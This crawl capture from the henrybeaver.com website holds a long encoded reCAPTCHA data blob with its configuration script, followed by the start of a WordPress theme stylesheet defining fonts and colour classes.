wohPw6zCvj8pXgN+AUVWWsOXJ8O9f8K6wq7CmsKPTsO8w5hdwotmw5MtNgPClDMeX1vCuB/CqcKDw5TCs19scMOdw4nCm8KMRcODw7bCrGM7w47Cp1haw4o8BMO/Vk7ChlNzasOrDsKXIMKww5M7wpk9LcO6w5/DrcKNaljDncKNw57Cn8K7w7oHwr4mTWAswqvDuTkYOMKkQ8KsXMOsw5QGfyXCi2JjB3t/wqvCkcKYw55AYsK8JiVnCCAyPMOrUi5vM8OMVMKrEl8hHMKtw7LCn8Kpw5vDgsKwNkvDtsK2wovCu24cw7pAwrfDiwbClHTDoMOAw7DCjAIqdmpuwrVVGRPDrn/Cj2d4BU1rFsKyfcKlwojDolI5Mk7CrcKSw4PClAbDksKxw7rCoSJiw7NBRMOoCzxRcMKbRsO9w7vDvQDCg1BjC03CnMOUPEBecXUmw4vDmsOpMMONw6Yqw6onNSJxXcK8ZsKtwrHDpsKlK8OSwrdOwqDDpgrDnMO3w5jCrkEVw6Arw6HDqsKuMG8NGcObJ8Kha8O/wqx4w6twGCfDnnwdUcKzwqRrwp/DqjPCmyfDnyHCkcO/[base64]/Dr8Kge8Ojw7NEw6wYNcOwVB/CpCzDgX5Uw5rCo8K3CxbCp3o/C0fCvcK6YsKIwpd3w4vDjMO2Kgx2GcOGfGVxU8KyTSLDgCxBw6rCgU0xwrLCugnCgRU7wqYlwoDCpsO+woHCk1A4dcOvAsK3eyUGfn/[base64]/DlizDmmVuw4gzXcOxwrE5w44NTF7DlcO7N8KcwrPCin3CjzVaw4HCt0vDvnrDucKmw47Co2kyYS3DpsOtwph+wo9fKcKSK2rCu8KCwqjDqCACHCnDpsObw7J/[base64]/DjsO5wpDDscKbw7bDtMOcw7RGBAXDp0lxw58mGcO4wrF/dcKiZyFwwpwMwpBWw73DmT/DrBfDhVLDmFMZV1stHcKMUSjCo8Okwr9sBsOvJ8OTw7LCnkbCiMOFccOTw7EOwr4STBFRw5cTw7Y1N8OYOcONSlN7w5zDkcObwpTCmMOnDcOqw6fDssK0XMOzKFXDuiXDngTCvkzDnsONwqPCjMO3w4TCiQRuMTENUMKZw6vCtiFHwpZDYQ/CpyDCosOvw7DCiBzDpAfCr8Kiw5/CgcKjw7PDungve8OeFcK9QgXDrkHDjGjDisOKYBXCtR1rw7NRw5LCjMK0CV9ww74nw7HCgEvCmWXDqjvCu8OtZ1/DsF8gZhh0wq44woHCiMOXcABAwpo5bnUBZFIJOjbDo8Kowp/DuFPDpWV1LA1lwq7DtmfDnzPChcK1JUPDs8KPTUbCusKWFAkZXjp2WVZEMBXDmhVcw6xKwqdQTcO7ccK7w5fDkw5dbsOpSHjDrMKGwpHCpMKowpTDl8Kmwo7DriLDqMO6a8K/wocXw6fCp2XCi0fDpUhdwoRDcMKmIk7Dg8K+w75YXcKnAGPCvxM6w7LDq8OaVMOxwox0AsO3wrtGXMOHw6w5AMKUPMO/[base64]/wrAMw6zCmVZawpgAwqtpCsOQw7/CncOma2bCoMOOw5pyPMO5w6fCrcKRD8KDwpxCcRTDr2I5w5vCoQbDlsOgGsOMNBJfw5zCngUTw7RhRMKMKlfCrcKFwqU7wqvCj8K2T8Obw5M0MsKnC8Oaw5U3w7h8w4nCrsK8wqcAw4zCh8OYwq/DnsKYRcKyw5orYAxpWMKRFX/CuEfDpBDDq8KGJmARwrYkwqg8w73ClAh4w6vCuMKWwo0IMMOYwpzDqDUAwpxyaELClWgZw5dtMB9Ye3bDvS1rAkAPw6NMw6hvw5HCosO/w5HDkn7DhnNTw4nCqEJiVAXCocO6XDQ9w4tWbALDrcO5wqXDrkvCh8KYw7xsw4vCt8OtOMOSwr4yw7zDtsOSccOoJMKpw77CmBrCoMOEQcKpw7oUw4AsecOiw7EowpYPw6rDuyDDtUDDsyskRsKNV8KiCsKew7YDZ1ARO8KccSvCqwJuB8K/wpdLLjI1wrrDhG3DlcK1HMOtwqXDpijDlcKKw7/[base64]/Dv8KnwptvQF3DocKsFMOGTsK/w6zCoMOOAE/CtAdxGcKUbsObwqnCvlIGFwsSNsOuQMKuJcKDwppowrXDjMKAITvCvMKOwoVVwotLw7TCix03w7UDOTgzw5nCvnonO0QWw77DmHMhZUvDjsOZSBvCmcONwo8Wwot6f8O4TwxHbsKWK1d7w4xOwrkswr/DusOrwoAmbSRDwqlPNcOTwqzCm2BjdDdOw6w1LHXCrcK3wp5Fwqtcw5XDs8Kvw5k+wppaw4XCssKAw7/DqhHDvMK9K3FoAn8xwohdwok2XcOJw6zDg2oZHzzDkMKjwoBvwoogVMKew61AV1DCv15PwqE8w43ChRHDphkrw6HDpHLCgxPCjMOyw4oAHCkCw7ljFMKsWcKrw7bChmrDow/[base64]/DhsOlMcKJwq8UwqXDnntEY24oA2HDhltcIsOVwoN2wrdNw59wwrbDrcOUw55lV0oSFcKLw6R0W8K3V8O6CDjDmEsNw53CgVLDqcK0UXbDn8OMwqjCk3A3wr/CvMKbTMOcwqPDp08HIhTCsMKRw6/CkMK1JAkNZhEXQMKkwrXCo8KIw7vCnnLDkiTDgMKWw6nCoFZPY8KJa8K8QFtJc8ORwqghw4wRHCrCosKEVWFxNsKGw6PCvSJrw59TJkc5SGLCuk/CjsKFw6zCtMOxEiPCkcKZw6LDj8OpOm1YcnfCvcOWR2HCgD0Vwqdxw6RxF1fDiMKdw4ZYGzA6QsO7woNiKMK7wplsHTMmGwLDmAQZU8OIw7ZEwpTCkCTCrsKZwpNPdMKKWX9PAVgJwrXDgsO+BcK7w5/DkScJUUXCqVIqwpRDw4rCjV1gUTNswp7CoQAtblodNcO8TcKiw4Zmw5fDtijDoDhMw7/DmwZww6DCrjowNcO6woRHw7fDq8OOw6fCiMKkKcOewpnDjXUrw4xSwpRMAcKHLsOBwrxqRsO3w5gpw4gcSMOKw48pGTHDisODwpA7woE3fMKjIMORwrTCl8OrHRJ8VxjCtgHDuTfDkcK+XsOwwp7CrMOsIyIAWT/[base64]/fsOZBiXDiCd8wrM1wqwCaMO+w4XCucK7wp7Do8Ohw7oewqggw5vDnj3Cm8ONw4XCvyfCiMKxw4oqWcO2HBvCt8KMPsKTTMKawqLCoj7CsMKebcKVHWUWw6/DsMOEw5cSBsKzw6/CuxbCisKtPMKbw5xpw7LCq8OXwpvCmiwvw4Emw5bCpsO7NMKuw4/Du8KaSsOTGC16w7ppwo9YwqPDtGDCtcK4Cx8Tw47DqcOgUiw3w5TClcODw7A/[base64]/DkFF4QsKSN8Ocw6IOw4E0AcKBNGjDvgIpZcO2w6hWwrMnYnI7wpUWN0DCtRPDl8KGw4JOEsKnKh3DpMO0w6/CmDvCsMOsw7rCisO0WcOdPlDCpsKDw6PCml0lOHnDmUTClyDDlcKUXXdSf8K4EsOWHnALHh8Fw7RjSVTCnDphNiBbA8OxAHjCscOLwrfDuAYhE8OrZSzCjhrDvsKVfmNDwpU2LFnCkicDw7nDrEvDvsKeXQ3CksOvw7whAMKoDcOQckzCtWAWw5/DogjCgcOhw5bDjsOiGGhkwrJqw7M0dsKlDsO9wrvCik5rw4bDg2xgw6XDn0HChlkawp4aRsO8S8KywoJkLhfDjQ0aL8OGOmvCmcKbw7pDwpNawqgDwpnDkMK1w7vCh1fDuVxZHsO8FmIIQ23Du3x/wqbCmTDCgcOlMzwlw7wRJGVew7PCgMOKGk3Dl2kMUcK/BMK+UcKmRsOjw4xUwoHCk3ojAEPDtkLDmkHChV0RX8KDw49gAsKMNWwZw4zDvMKrOAZNbcOHe8KLw5fChnzCgQIraU05woLDhmnDv3TCnnt/JUZVw6fCqFzDnMKLw7sHw69XaVFPw7YaM21hMMOUw5gPw4sfwrMBwofDoMKOw7PDpAfDpSnDl8KgUWxZakfCnsOawoHCtU3DvDFUYSbDi8OWQMOzw6tBZcKBw63DnsKbL8KpXsKDwrEuw7JZw7lewojCuEvChgsSZcKnw6ZVw58/EVJ5wqIjwo7Do8KhwrHDmkF/[base64]/V8O+wqJ1QMOow5h+JUw/[base64]/CTELWsKoTsKXYGUdw4olJDrCqzXDuw3ChsKHH8OfDcKMw6d1WlN1w59ADcOyXTE5TRzCqsOEw4oJOEpWwpdBwpHDuh/DscOkw77DlB0mbzkpUiEzw6U2w699w7VaLMOvYMKVecKXW3g+HxnDr2A2csOGaTIIw5HCoTJmwrfDgkfCtXbChcKvwrfCocOrH8OHUsOtPl7DhEnClsO9w4bDrsK6CSfCosO5TsK+wrbDoT/[base64]/DnUDDg8KEw5JkWiLDi0fCksKpUsOvwr/Dg1pAw7vCsQAFwqzCuwzDrgwrcsObwpAOw4Z8w7HCgMOrw7PClX4lfwrCvcKkNRp8csKOwrQZVUnDicOJwq7CtTNzw4cKVX9EwpQ4w7zChMKmw6wLworChcO3wqtSwoAgw7VOLVvDiDVZMDltw6I6Vy5DX8K9w6LDpR5vdXU4wp/Du8KPMiRyHllZwoXDvsKFw7LCrcKLw7Mqw5bDicKawo4SJcObw5fDoMKww7HCl0tcw5vDnsKiMMO9G8Kww53DvMODU8OOcD4hahfCqzByw7A6wqrDqH/[base64]/[base64]/Dl8KbZQTDhMOAwrzCocKpXX3CqgcEVsKUG17DocOEw4QFB8Kqw4RBJcKAHsKCw5bDu8K1wq/Ct8Onw6NWdcKmwpMdKTYOwqfCsMOFFBRbJAFxw5Ykw6VjIsKTdsK/w7lFD8Kiwq0Lw4hzwqvClkIGwqZEwpg1Ynw7wqzDs1FuV8Kiw6d6wp8LwqcNaMOBw7bDo8Khw4QqRMOqKX3DpSfDt8O9woHDplfCoGjDqMKQwq7ClTvDpS/[base64]/wosLwpU/wqxRwqV/WH1zNMOTTMOYw4ERYsKvw7nCq8Kcw6/Cp8OkLcKOCEfDocKYXnJ8KMO5ZjzDqsKmecO3JwV7KsO5Bn0NwrHDqyR6YsKiw6U0w53CnMKXw7vCjMKww5/CuUHCiUPCssKwJCs6WiA9wrPCrkDDiGPChCzCtcKSw4Mawp95w69RX2RLcR3Cvmcqwq4vwpxSw5/ChizDnTXDkcK9ElMMw5vDucOIw4XCiwXCrMOkR8OGw4ZmwrYMWhUiQcOrw7TCgMOVw5nCp8O3P8KEZR/CskV8woTCn8K5FsKwwqw1wrRQDMKQw5dwcyXCjcO2wr4cEMKJImPCiMKOWH9xW18HWVvCu395K0fDr8KVO09zesO8WsK3w6bCiW/DtMOrwrcZw4DCgzPCo8KsDGHCqMOOYcKTFCbDj2rDhxI8w71qwolowqnCozvDisKAeyfChMOhFRDDqinDmxgBw73DoB0ywq8Hw7DCuW01wpg9SMK0G8KQwq7DpDUYw7XCgcKYdcOwwrwuw5xjwqHDuTwVYQ7CnEbDqcOww67CiwTCt1FtZl8+LMKqw7Jqwp/[base64]/DrcOYa8OZw6N2wqBjw5DCh8OlWcKMwoBiw7/[base64]/[base64]/[base64]/[base64]/CqkAJMQXDiFXDgcKaw5jCuMOowqPDqg8Kwo/DlGPCkcK0wq0iwr7ClSlyeMK5CcKaw6HCqsOCLy3CsDRcw4rCv8KXwrFLw5HCkSvDscKFAjIbfVIGKR9hfMKewo7DrwJyY8Kiw7sOLMOHXUTCpMKbwobCmMOBw69AEHJ5Fi9reS5GbsO6w7QmAivCocO/LcKswrsEflPDtj/CllPCvsKKwo/[base64]/[base64]/CkAAlVhXCmcOGwq8Qw6bDosKYOTfCnDp4FnfDkcKewrrDiE/DmsOxQQzDkcOiHGV3w6dnw7jDmsOLRWzCr8OFNTREdcO0IknDsD3Dq8O2P1zCrBUaKsKIw6fCqMK9dMOQw6/CixoJwptIwq5PPRnCl8KjA8KtwrJ0YW45KR9df8KFHj8eVH7DjmRyHFYiwq/[base64]/DjMKMw7HCqhDCjsKEBw7ChsK4w6A1w7zCmxPCpsKdHcONw4ZlLVUhw5bCnQ5tMATDjl5maVoLw7Afw7TDn8Ofw4k7EiJjZhwMwqvDrmHChGUyEMKxAC3Dh8O1ZVTDpR/DpsK9Qh5cJsKtw7bDuWkRw5zCmcOVR8Oqw7jChMOsw6Bmw53DrMKvYDXCvVwAwoLDpcOcw60qfADDj8OVeMKFw7hBHcOIw77Co8Ohw6jCksOuOMOtwpvDgsKmTA4GSwtQJU0Qw6kRGANNJlIyAMKSGMOsYG7Do8OvDjg+w5PCmjHCo8KtPcOhEMOnwq/[base64]/Dmw7DtsOyPMK7em1Dw43DlMKjYUZSwpwSNMK+w5XCq1DDs8KadlfCucKTw5DCscOOwoQyw4fCo8OWQzMKw7jCsDfCkgHDuj4AFhJARFhww7nCl8OBwoNNw4/CocKJMGrDgcOAG0jCuVLCnTjDviBNwr8Nw6zCqh83w4XCsEBLOFfDvSsWWGvDuR8+w7vCrMOIDcOxwrXCtcK7b8KhKsKUwrVnw7s9wqDChz7Cojs0wonCiFZzwrbCszHDtcOmJsKhOnl0AsOnIjsjwqDCvcOOw4EDR8KxelXCkz3DiRLCvMKMGS5/d8K5w6/[base64]/DtMKDUDTDpMOOw5nCnsKEUgHDqMOMXxJxWVfDm0pJwp7Cs8KpTsO/WcOdwr7DkAHCnWhtw6nDucOrITfDoFEmcDDCqGkzJj1PQ1bCmU1TwoIzwpw4dy1wwpNrFsKQYsKRCcOIwpfDtsK3wpvCnz3DhxZ0wqhaw74rdy/CoGvDuEY/OsKxw70WAiDCmcO1PcKaEMKje8OoCMOJw4/Dr37Cj2DDrU9vGMKwRMKdPMOnw4daKQZTw5plaTBmHMO9eBJKKsKUXHIFw5bCrT4FAjtnHMObwpk2ZnzCpsOrKsO8wpzDhAtMQ8OKw5c1XcO2OT52wrJUShrDvsOLOcK/wrrCkQnDikp+w79NR8OqwpDCiTICVsKcwrs1LMOowqIFw5rCtsKaSi/Cn8KoVhzDtgc/w5YeRsKzT8O9MMKPwoIzw5zCqC1Sw4svw48Pw5Y2wpp4ccKUAHJcwotjwqByLybCn8Opw7DCmRYNw7toR8O6w5XDh8O3XCstw6zCgWzCtQ/DoMKFZBguwpfCrFMfw7jCoF9yW2rDlcOkwooZwrvCpcOMwrwJwqAGDMO1w4HCkGrCtMOXwr/CiMObwpBpw6pdKxHDnU5nwqAkw713HELCuyYtD8OXSBIpezbDgcKtwpXDvnvCqMO/w6JbXsKEf8K7wpQ5w77Dn8KITsKWw6Uqw6Ezw7pgI1DDjiFowpAvwoExwpTCqcO/a8O/w4LDgzQywrMzTsO9HwnCsStbw7wIBRhIw5nCgAB3RsO2NcOwJsKmUsKTTF7CuVXCk8OrNcKxCQTCgnPDncKRNcOxw6pUR8KJCcKTw5jCocOhwpAJOsORwqbDpijCtMOOwo/DrMOFOGI2NT7DtU3DhBIJEMKCBFDDmsKzw7ZMBDkQw4TCoMKAV2nCskYMw7vCnwxtXMKJWMOBw6VLwo5mbgklwojCuCDCtcKVHTcFcAQlHW/CsMOEUjnDgG/[base64]/DizpOwrLDtMOWbm3CkjTCmsOTHMKeV8KgTMOKwrXCmhQXwrwewpvDjlfChcO7DcOAw4/DgMO5w5FVwpBMw58VCBvChMOrNcKgGcOhdl7DpQTDrcKRwpbCrEUzwpgEw7fDoMOhwq1gwqzCtMKZfsOydMKJBMKoVljDnlt8wqjDs1xBTQnCvMOoRz9rP8OCC8KVw4JwZVvDvcKoYcO3cjLDqXXDk8KKw5DClF9mwp8Awp9fwp/DhB7CtsKDPxImwrAww7vDjsKgwoTCpMOKwpZqwoDDosKAw7HDjcKMw7HDiCbCkVhsNSsxwoHCjcOewqNHRgc3TEHCn34eNcOsw4I8wobCgcKNw7XDusKmw6gWw4oEBcOwwo4Fw4JeI8OowqHCpXnClsO/w5DDqMOYG8KQcsORwo12IMOUfsOOc2bCk8Kew7XDpSjCnMK7wqExwqHCicK7wojDrHRZwovDpcOnGcO+bMOpJ8KcP8Ofw7JbwrvCmsOCw4/Cj8Orw7PDpcO1R8KJw4oHw5ZQFMK1w4stwp7DpiMdZ3oTw6N7woJOCSBzc8ORw4TDk8Kjw7rCpx/DgBgJLcOYZsOvEMO1w6rDmcO4UgvDmFtZPzvDkcOHHcOJAUYrdsKsG3PDs8O8XcK7wp7CjsOqNcOCw47CvmDDgAbChV3Cu8OtwpbCi8OjMURPBVNJQCLCt8OAw7/CjMK8woLDrsOzYsKUEXNCBXASwrAFYMOPCgbCsMKUwr0XwpzDh3wwwqfCkcKdwq/Dmg3DscOtw6bDr8OQwqZdwoJPN8KPwpbDicK6JcORF8O0wq/CnMOhAFfCqhTDkkXDusOtw55zCG4bBcO1woA/K8KQwpDDvcOGbhzDpMORF8Otwp7CssK/asKPajAec3XCq8O5EcO4fhlcwo7CtyM3ZMOWGSdPwo/Dj8ORFk/[base64]/wo3DsMKPSsOLesK0wpXCusKfwrLDsSxow7fCtsOXWMKbd8KCYsKJDEXCkFPDgMOnO8O2EhotwoBRwrLCgm7DkDQRCsKYF2bCnXAawrx2L1vDvivCiVvCjDDDrsKZwq3CmsOMwo/Cv3zDoknDjsOBwotEO8Oyw78nw67CuW9RwpgQIxzDo0TDqsKiwosSDkjCgCrDhcKaYVfDhGxDCHsbw5QkDcKmwr7Cu8KuRcOZFH50PA4RwpkTw5rCv8OTe1N2ZcOrw4cfw6N2eEczQW3DgcKbZScxTlvDpcOTwprChEzCiMORJy1/[base64]/Cq8OjwprDjMOswrEPGUfCvkzCn8KOf0HClcKDw5TDkxzDqWXCjcKEwrwkIcO5U8Kiw5HCuzvCsh5vwqnChsKKbcO/wofDnMKbw5wlR8KsworCo8O8JcKWwrBoRsK2cw/[base64]/Cq1TDsmcZAAbDp1Y4WjfDicO3A8O5w6sIwp0zwrsFYRkOCC/CpcKIw6jCtkBiw7/CsB3DtRDDmcKMw6AJNEEGA8K0w5XChsOSH8OUw7UTwrUUw5oHL8KDwrVkw5IswoZEN8OqGjhUB8KFw6wOwonDkcO3wqkow6rDqgDDryLCocORKC96RcOFSMKpMmc5w5ZUwoN8w74wwoAuwo/CkwTDusObDsKyw5VZwo/[base64]/[base64]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[base64]/wrU2dsKDw4TCjMK2FwzCs394wr3ClEszwrthUwTDkC7CscORw5HDmWvDnWzDqRwnUcKGwr/[base64]/[base64]/DoAUOw6IxaghQw6xRwq3DimrDugEQG1NIw5PDn8Kvw5cJwpUaaMKmw7kDwozCiMKsw5fDtBHDu8Oew6fDuVRIcGLCqsOEw6RSasOEw6JcwrDDpSRGw4kNdU0lGMOrwqhZwqTCpsKcwpBOb8KTK8O7LMKpGlBiw4hNw6/CtcOEw6nCjWDCoRI9dz0+w4TCqEIyw4sMUMKOwqItEcOzHSoHfVIGD8K2wprCgHw7IsKWw5EgesKPXMKWw5XDrSYkw5HCscOAwoVqw59GUMOVwqvDgALCj8KIw47DtsKLA8OBWCnDo1bCsBvDpMOYwoTCg8KkwppDwrU3wq/[base64]/DgQjDgn7Dj1o8w7fDkUfDkixXJcOuTcKuwpXDg37DmAbDhMOcwoMbwqcMJsOkwpgJwqgaZMKWwoUQJcOQb3NvNcOpB8OYdwFgw5sIw6fCuMOtwqBHw67CpSjDsw9Mck7DkT/DmMKIwrVewpjDqhTCgx8bw4DCnsKtw6DDrgw5w4jDhkfCjMO5YMKiw7LDicKDwqrCm1cowoRxwqvChMOKQcKYw6HCpxAIKz8ueMKrwqQRRjF3w54HcsKUw6HCuMOqGQzDoMOCVsKSbsOAGVYOwqPCqsKzR0/CoMKlF2/CncKRcMKSwrECaA3ChcKnwq3DkMOfQcOsw7Ibw5ElPQkUMQRLw6XClcOiaHR4NMO2w73CicOqwqBFwofDkV5qJ8KAw51lNgHCjMKpwr/DqyXDohvDocK9w7tdcUZsw4cyw7zDicKew7V8wpXDgwp/wovCpsO+Alprwrlvw7U7w5YDwo0JFsOWw71lY24VB2rDqEY8NQAowpzCrhh+TGLDghDDqcKHL8OqC3jDlX5/GMKCwp/[base64]/HTNJVRfCsjkQw73CjMOkw7nCvsKvF8OqOsOtwrBqwpZgKGLCmTBIKlI7w5XDuwsWwr/[base64]/CrAs5w63CuRDDisKYw77DjCdUb8K0VGE1W8O/V8OGwrDDlMORw6Ytw6TCuMOJUVTDgG92wp3Dr1p4esO8wr96wr/CkQPCrFxXVAI6w7bDq8Orw7VOwr8dw7nDg8KeGgXDsMKew6M5w5cLD8OHSyrCkcO/wqPCrsOIw73DuFwzw5PDujcGw6EJRBTCjcO/[base64]/Dh8KwdsODOMKAw7g2JWw8w4/DjFnCtsK4w7DCiSjCmXbDkh93w6/Cs8OtwpUUesKWwrfCuy3DosO5YR7CpMOBwot/BzFfTsKlB3FDw4d3bsO6woLCjMOaK8KPw5LDk8OKwq3Dhw8zwq9pw4Ypw7/CiMOCHGbCgFDChMKTRzZPwrdpwqMha8KiXkQwwpvCpcKbw606FFsrB8KnGMO9WsOdOSM1wrgbw71nVcO1fMO/BMOlR8O6w5Irw5LCpsK1w53Cq1YwZsO0w48Pw7bCvMK2wrAhwpERKE85Y8O/w64hwqsEVTXDvXzDsMOwBTTDksO7wq/Csz7DnSlaYRIlAUnCnFfCvMKHQBhdwpvDpcKlJikjH8OBN2INwoByw6RQO8OWw7jCkRIpw5Q/J0DCqx/[base64]/[base64]/LMKOwozDrXXDlcKlwoHDkcK2wp1lfAvCkVt1wo8qOcKcwqfCqWxhK0HCgsKkE8OlMSwBw6TCtxXCgUNawr1gw7bCh8OVZzdyAX54d8O/fMKEbMKDw6HClsOAwpg5wpcEF2TCkcOaAgJCwqHDpMKmQitva8KYDjbCjU8SwpMuIsOAw7orwoVzJ1Q3Cz4Sw4gUacKxw5TDtAczLj/CksKKU0DCnsOAw5VUNzpOGUzDq0LCrMKLw63Dr8KWSMOfwpsTw6rCt8K4IcKCUsODXmFuw6kNN8ODwoAywpnCtkbDp8KNA8OEw7jCv0DDnzrCk8KwbGEVwr8daHjDrlPDmT7CtMK2DSxIwpzDpVXCrMOXw7/ChsKIDj1LW8O+wovCnQTDkMKWI0Fhw6Mewq3DhUbDvCh+FsOBw4HCicOvemPDvsKZZBHDksOQUQzCuMODS3XCqXpwEMKCQMOjwrHCncKEw4vCsEzChMKPw5x+A8OIwoZ0wqbCpE3CsCzDm8KiNlXCmxTCk8KuDETDjsKjw7/CoB0df8OTfwrDkcKpScOPX8Ktw5EQw4BrwqnCisKnwqnCisKXw5olwpXCjsKowpDDqWnDsmBXB2BuYjUcw6h4OsODwoMswqPCjVgzA3rCr3cPw6c7wodgw6fChG/DmkJcw73DrG4gwqDCgD/[base64]/[base64]/Csglzw5pYw4RZw78Tw47CkGbCh1fDqMKmF1HCocORfm7Dr8O2MXTDscOWQyJRa2g5wr7Cux5BwoInw5U1woQlw74XMwvCmjkROcOMwrrDs8OxSMOqSjrDpXoVw58Zwo/CtsOUPUJRw7jCmcKpMk7DrMOUw5vChlXClsK7w4ANasKxw6ltbX/[base64]/Cjzltw44TMF7ClmcRcsKNwqfDgkvDiUV3dMOxaC5Tw5jDi34ow50sasKQwrbCm8KuBsOAw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,146],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://henrybeaver.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iHmlWVaqwA2vLvrI0c+dmw9k69th98Q22XK1ZVZWcIc\\u003d\x22,0,0,null,1,1763132726389,0,0,[140],null,[238,134,50,26],\x22RC-xElDlQeaehmI3g\x22,null,null,null,null,null,\x220dAFcWeA4kstzAkgctKP5j4P0nUTmQKypfa-eoU3s1JC1n2xSrabmZkmF-nBS6NjnmzEQB-4Iyfyo_U1rJbcxOBNq_yuOFfsMPvA\x22,1763215526341]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1763129122
body_size: 5644
content:
/*
	Theme Name: Roda Marketing Standard Theme
	Theme URI: http://rodamarketing.com;
	Description: Standard parent theme for custome WP solutions
	Author: Roda Marketing
	Author URI: https://rodamarketing.com

	Version: 4.0.0

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/



/*
/////////  Page styling  /////////
*/

body {
	overflow-y: scroll; /* has to be scroll, not auto */
	-webkit-overflow-scrolling: touch;
}

html, body {
	width: 100%;
    min-height: 100vh;
    margin: 0px;
    padding: 0px;
    overflow-x: hidden;
}

img {
	max-width: 100%;
}

body {
	background-color: white;
}

h1, h2, h3, h4, h5, h2.cormorant>a {
	font-family: 'Cormorant Garamond', serif;
}

p, a, li {
	font-family: 'Libre Franklin', sans-serif
}

.cormorant {font-family: 'Cormorant Garamond', serif;}
.libre-franklin{font-family: 'Libre Franklin', sans-serif;}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a,
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover{
	color: black;
}

p, a, li {color: black;}

a:hover {cursor: pointer;}

p:nth-last-child(1) {margin-bottom: 0;}

a.no-decoration{text-decoration: none;}

.white {color: #fff;}
.white-bg {background-color: #fff;}

.black {color: #000;}
.black-bg {background-color: #000;}

.gray {color: #525860;}
.gray-bg {background-color: #525860;}

.lt-gray {color: #f0f0f0;}
.lt-gray-bg {background-color: #f0f0f0;}

.blue {color: #102d46;}
.blue-bg {background-color: #102d46;}

.dk-blue {color:#0c2137;}
.dk-blue-bg {background-color:#0c2137;}

.lt-blue {color: #90bfdf;}
.lt-blue-bg {background-color: #90bfdf;}

